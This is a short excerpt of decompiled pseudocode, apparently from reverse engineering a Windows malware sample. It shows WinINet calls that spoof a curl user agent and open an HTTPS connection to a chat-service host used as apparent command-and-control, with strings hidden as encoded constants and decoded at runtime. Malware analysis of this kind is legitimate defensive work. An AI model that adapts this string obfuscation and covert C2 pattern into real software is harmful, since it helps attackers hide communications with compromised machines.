 49 pcVar1 = InternetOpenA_ref;
50 local_e0 = CONCAT26(local_e0._6_2_,0xc0000000000);
51 local_e8 = 0x3a223b23607e796f;
52 local_e0 = CONCAT44(local_e0._4_4_,0xc3c2234);
53 /* curl/7.68.0 */
54 useragent = FUN_2ac406090((byte *)&local_e8);
55 h_internet = (*pcVar1)(useragent,0,0,0,(ulonglong)uVar4 << 0x20);
56 pcVar1 = InternetConnectA;
57 uVar4 = 0;
58 if (h_internet != 0) {
59 local_e8 = 0x7f66693d6a6a7c67;
60 local_e0 = 0x703d67727b70637a;
61 local_d8 = CONCAT35(local_d8._5_3_,0x1300137e7c);
62 /* toyy.zulipchat.com */
63 useragent = FUN_2ac406200((byte *)&local_e8);
64 lVar2 = (*pcVar1)(h_internet,useragent,443,0,0,CONCAT44(uVar8,3),0,1);
65 uVar4 = 0;
66 if (lVar2 != 0) {
67 lVar3 = (*HttpOpenRequestA)(lVar2,param_1,param_2,0,0,0,0x44c03100,1);
68 uVar4 = 0;
69 if (lVar3 != 0) {
70 local_50 = 0x97;
71 local_e8 = 0xbae3f9f2e3f9f8d4;
72 local_e0 = 0xe7f6b7adf2e7eec3;
73 local_d8 = 0xf8fee3f6f4fefbe7;
74 local_d0 = 0xbae0e0e0baefb8f9;
75 local_c8 = 0xfbe5e2bafae5f8f1;
76 local_c0 = 0x9af3f2f3f8f4f9f2;
77 local_b8 = 0xfee5f8ffe3e2d69d;
78 local_b0 = 0xb7adf9f8fee3f6ed;
79 local_a8 = 0xa5cdb7f4fee4f6d5;
80 local_a0 = 0xa4f5fea6eef4fed1;
81 local_98 = 0xc4f2a2aed0f3d6c5;
82 local_90 = 0xd0f4e7efc0f3a1a2;
83 local_88 = 0xa5cee2c6fcfef8d9;
84 local_80 = 0xfac0dcfff9d8e3ae;
85 local_78 = 0xa6f3efd1faf6a3ce;